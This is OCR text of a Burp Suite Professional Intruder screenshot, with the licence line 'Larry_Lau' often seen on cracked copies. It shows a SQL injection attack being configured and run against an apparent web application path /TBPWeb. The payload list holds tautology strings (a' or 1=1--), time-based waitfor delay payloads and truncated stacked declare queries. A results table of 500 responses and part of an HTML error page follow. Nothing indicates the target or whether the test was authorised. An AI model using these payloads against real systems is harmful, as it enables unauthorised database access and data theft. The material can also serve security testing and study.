 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 154
Payload type: Simple list Request count: 1,078
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
'
a' or 1=1--
"a"" or 1=1--"
or a = a
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each
Add Enabled Rule
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 94822
1 1 ' 200 1949
2 1 a' or 1=1-- 500 1853
3 1 "a"" or 1=1--" 500 1853
4 1 or a = a 500 1853
5 1 a' or 'a' = 'a 500 1853
6 1 1 or 1=1 500 1853
7 1 a' waitfor delay '0:0:10'-- 500 1853
8 1 1 waitfor delay '0:0:10'-- 500 1853
9 1 declare @q nvarchar (200) sele... 500 1853
10 1 declare @s varchar(200) select... 500 1853
11 1 declare @q nvarchar (200) 0x7... 500 1853
Request Response
Raw Headers Hex HTML Render
<font style="FONT-WEIGHT: bold; COLOR: #15428b; LINE-HEIGHT: 24px">□□□□</font></td>
</tr>
<tr>
<td>
<table class="tableblank" width="100%" border=0>
<tr>
<td class="tableblank" width="100" align="center"><img
width=100 height=100
src="/TBPWeb/style/default/images/error/warn.png"></td>
<td class="tableblank">□□□□□□□</td>
<td class="tableblank" width="12">&nbsp;</td>
Start attack